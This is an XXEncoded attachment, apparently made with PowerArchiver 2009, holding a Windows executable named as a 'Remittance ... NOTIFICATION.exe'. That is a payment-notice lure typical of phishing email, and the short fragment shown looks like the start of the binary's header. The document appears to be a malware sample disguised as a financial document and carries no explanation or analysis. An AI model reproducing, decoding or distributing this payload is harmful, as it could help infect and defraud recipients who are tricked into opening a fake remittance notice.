 XXEncode  0.0 (PowerArchiver 2009: www.powerarchiver.com)

begin 644 sRemittance REF#0450320309390223AAYUJHGXXXXX_NOTIFICATION.exe
hHJeE++A++++2++++zzw++9U+++++++++E+++++++++++++++++++++++++++
h++++++++++++++++++++i+++++sTiUs+h+bB6PU-HAoVJ4VdQm-kQaxbQa3h
h64BVPatjR0-WNG-mRKsUOKsUF2xH64pjN4Ii1Eo87+++++++++096wHPno8e
hWAx0ecXDEee6H3uYWAt0ecW+M8C6nI8eWDZYdsXCEee6IaZXOAx0ecU+++++
h+++++3-3++-A+EA+cvUqIk++++++++++s++D+Eg--U++M+2++0++++++++0Y
h3E+++-++++-k+E+++2+++-+++++E+++2+++++E++++E++++++++++7+-+++E
h++1oDk6++U++++++2+++2++++++E+++E++++++++2+++++++++++++++N4Y-
h+0U+++++U+2+W+Y+++++++++++++++++++++++++++++++++++++++++++++
h+++++++++++++++++++++++++++++++++++++++++++c+U++6++++++E++0k
h+E++++++++++++++++++++++++++++++++++9bFZS5E++++wLk2++-++++-U
h+E++2+++++++++++++++++++6+++M0tYMLFV++++b+c+++-k+E++2++++5+-
h+++++++++++++++++2+++A+iQbBmMk+++6U7++++U+2++-++++0++E++++++
h++++++++++-+++-+klykGF+++++++++++++++2pHJY7KHHMk9YFAH+++++++
h++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++